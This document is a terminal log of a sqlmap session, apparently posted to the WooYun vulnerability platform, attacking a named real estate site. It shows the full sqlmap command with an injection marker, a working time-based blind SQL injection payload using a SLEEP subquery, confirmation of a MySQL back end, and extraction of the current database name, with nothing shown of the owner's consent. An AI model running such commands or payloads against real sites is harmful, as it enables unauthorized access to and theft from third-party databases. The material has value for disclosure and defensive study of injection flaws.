 [*] shutting down at 20:41:43
➜ Desktop sqlmap -u "http://house.19lou.com/newhouse-house-1&area=0&name=&price=0&houseType=0&homeType=%E5%A4%8D%E5%BC%8F%E5%AE%A4*" --dbms=mysql --random-agent --current-db
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:41:50
[20:41:50] [INFO] fetched random HTTP User-Agent header from file '/Users/null0z/Desktop/dict/BURP/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; en
-US) AppleWebKit/534.16 (KHTML, like Gecko) Chrome/10.0.648.134 Safari/534.16'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[20:41:51] [INFO] testing connection to the target URL
[20:41:51] [INFO] heuristics detected web page charset 'ISO-8859-2'
[20:41:51] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://house.19lou.com:80/newhouse-house-1&area=0&name=&price=0&houseType=0&homeType=%E5%A4%8D%E5%BC%8F%E5%AE%A4' AND (SELECT * FROM (SELECT(SLEEP(5)))PKWw) AND 'ALFW'=
'ALFW
---
[20:41:52] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[20:42:49] [INFO] confirming MySQL
[20:42:49] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
[20:43:00] [INFO] adjusting time delay to 3 seconds due to good response times
[20:43:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:43:00] [INFO] fetching current database
[20:43:00] [INFO] retrieved: hangzhou_sbs_secondary
current database:    'hangzhou_sbs_secondary'
[20:48:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[20:48:51] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/house.19lou.com'
[*] shutting down at 20:48:51
www.wooyun.org